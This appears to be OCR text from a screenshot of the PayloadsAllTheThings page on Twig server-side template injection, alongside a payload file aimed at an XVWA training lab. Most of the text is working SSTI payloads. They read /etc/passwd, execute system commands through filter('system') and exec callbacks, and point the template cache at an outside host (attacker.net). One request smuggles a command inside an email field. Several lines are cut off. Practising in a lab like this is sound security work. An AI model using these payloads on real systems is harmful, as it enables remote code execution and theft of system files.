 XVWA - Xtreme V
XVWA - Xtreme V
PayloadsAllTheTh
serverside.png (PNG
https://github.com/swisskyrepo/PayloadsAllTheThing
150%
M
README.md
);
$output = $twig > render (
"Dear {first_name}",
array("first_name" => $user.first_name)
);
Twig - Arbitrary File Reading
"{{'/etc/passwd'|file_excerpt(1,30)}}"@
Twig - Code execution
{{self}}
{{_self.env.setCache("ftp://attacker.net:2121")}}{{_self.env.loa
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env
{{['id']|filter('system')}}
{{['cat\x20/etc/passwd']|filter('system')}}
{{['cat$IFS/etc/passwd']|filter('system')}}
Example with an email passing FILTER_VALIDATE_EMAIL PHP.
POST /subscribe?0=cat+/etc/passwd HTTP/1.1
email="{{app.request.query.filter(0,0,1024,{'options':'system'}
/tmp/payload.txt • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
http://192.168.0.104/xvwa/vulnerabilities/ssti/ind
payload.txt
1 {{7*7}}
2 {{7*'7'}} would result in 49
3 {{dump(app)}}
4 {{app.request.server.all|join(',')}}
5 "{{'/etc/passwd'|file_excerpt(1,30)}}"@
6
Line 6, Column 1
Tab Size: 4
Plain Text